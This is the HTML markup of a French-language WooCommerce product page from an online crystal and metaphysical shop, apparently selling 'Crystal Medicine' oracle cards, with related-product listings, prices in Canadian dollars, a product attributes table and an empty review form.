class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif améthyste ”cone” en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>24.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=794802&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-794802 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="794802"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:794802,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/livre-the-magical-household-version-anglaise-seulement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/Untitled-design-2022-07-13T135002.780-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Livre &#8220;The Magical Household&#8221; ( version anglaise seulement)"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2021/07/BOK-250-The-Magical-Household-Books-7-300x216.jpg' alt='Livre &#8220;The Magical Household&#8221; ( version anglaise seulement)'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/livre-the-magical-household-version-anglaise-seulement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Livre &#8220;The Magical Household&#8221; ( version anglaise seulement)</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>24.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=813972&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-813972 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="813972"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:813972,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/chaine-en-argent-sterling-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="200" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Sterling-Silver-Chain-42-scaled-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chaîne en argent sterling modèle &#8220;thick cable&#8221;"/><div class='second_img_product'><img width="300" height="200" src='https://crystaldreamsworld.com/wp-content/uploads/2020/10/Sterling-Silver-Chain-4hand-300x200.jpg' alt='Chaîne en argent sterling modèle &#8220;thick cable&#8221;'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/chaine-en-argent-sterling-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chaîne en argent sterling modèle &#8220;thick cable&#8221;</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>59.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-800462 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="800462"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:800462,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/tourmaline-noire-polie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2021/05/BTP-004-_-Black-_-Noire-Tourmaline-Polished-_-Polie-Pieces-1-1-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tourmaline noire polie"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2021/05/BTP-004-_-Black-_-Noire-Tourmaline-Polished-_-Polie-Pieces-Hand-300x216.jpg' alt='Tourmaline noire polie'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/tourmaline-noire-polie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Tourmaline noire polie</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>60.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=812237&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-812237 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="812237"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:812237,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/Untitled-design-8-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Encens Hem – Rose rouge"/><div class='second_img_product'><img width="300" height="300" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/Untitled-design-300x300.jpg' alt='Encens Hem – Rose rouge'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/encens-hem-rose-rouge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Encens Hem – Rose rouge</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>1.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=800794&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-800794 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="800794"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:800794,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-triangle-en-forme-de-pyramide-chantante-en-quartz-cristal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/12/Untitled-design-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif triangle en forme de pyramide chantante en quartz cristal"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/12/QTT-003-Crystal-Quartz-Singing-Pyramid-Triangle-Pendant-1-300x216.jpg' alt='Pendentif triangle en forme de pyramide chantante en quartz cristal'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-triangle-en-forme-de-pyramide-chantante-en-quartz-cristal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif triangle en forme de pyramide chantante en quartz cristal</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=834174&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-834174 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="834174"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:834174,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/huile-essentielle-de-bergamote-crystal-dreams-10-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/07/Untitled-design-37-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Huile essentielle de bergamote crystal dreams 10 ml"/><div class='second_img_product'><img width="300" height="300" src='https://crystaldreamsworld.com/wp-content/uploads/2020/07/Untitled-design-38-300x300.png' alt='Huile essentielle de bergamote crystal dreams 10 ml'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/huile-essentielle-de-bergamote-crystal-dreams-10-ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Huile essentielle de bergamote crystal dreams 10 ml</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>8.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=797213&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-797213 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="797213"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:797213,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/lampe-de-quartz-clair-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2021/08/CQL-001-Clear-Quartz-Point-Lamp-4-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lampe en pointe de quartz clair"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2021/08/CQL-001-Clear-Quartz-Point-Lamp-2-300x216.jpg' alt='Lampe en pointe de quartz clair'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/lampe-de-quartz-clair-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Lampe en pointe de quartz clair</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>124.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=815627&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-815627 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="815627"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:815627,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/sphere-de-calcite-verte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/GPC-005-Green-Pistachio-Calcite-Sphere-6-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sphère de calcite verte"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/GPC-005-Green-Pistachio-Calcite-Sphere-5-300x216.jpg' alt='Sphère de calcite verte'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/sphere-de-calcite-verte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Sphère de calcite verte</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>102.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=819303&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-819303 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="819303"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:819303,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li></ul>
			</div>
		</section><div class="flex justify-center mt-2"><a class="btn__primary" href="https://crystaldreamsworld.com/fr/product-category/tout/">Voir plus !</a></div></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Information complémentaire</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">405 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">14.10 cm x 14.10 cm x 5.00 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--sku-field sku-field-single">
			<th class="woocommerce-product-attributes-item__label" scope="row">UGS</th>
			<td class="woocommerce-product-attributes-item__value">ORA 113</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Soyez le premier à laisser votre avis sur &ldquo;Cartes oracles “Crystal Medicine” (version anglaise seulement)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fr/product/cartes-oracles-crystal-medicine-version-anglaise-seulement/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://crystaldreamsworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note</label><select name="rating" id="rating" required>
						<option value="">Taux&hellip;</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required class="cr-review-form-textbox"></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Courriel&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<div style="clear:both;"></div><div class="cr-recaptcha g-recaptcha" data-sitekey="6LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit cr-single-product-rev-submit" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='819860' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>Vous aimerez peut-être aussi&hellip;</h2>
		
		<div class="row gutter-md">
			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-819654 status-publish first outofstock product_cat-tout product_cat-cartes-de-tarot-et-doracle product_cat-proprietes product_cat-communication-et-expression product_tag-card-fr product_tag-cards-fr product_tag-carte-fr product_tag-cartes-fr product_tag-divination-fr product_tag-oracle-fr product_tag-oracles-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/cartes-oracles-messages-from-the-ancestors-version-anglaise-seulement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Messages from the Ancestors Oracle - Cards - Crystal Dreams" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-7-125x90.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2022/04/ORA-146-Messages-from-the-Ancestors-Oracle-Cards-_-Cartes-1-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Cartes oracles “Messages from the Ancestors” (version anglaise seulement)</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="819654"><span class="woocommerce-Price-amount amount"><bdi>41.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=819654&quantity=1' data-quantity='1' data-product_id='819654' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-819654 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="819654"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:819654,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
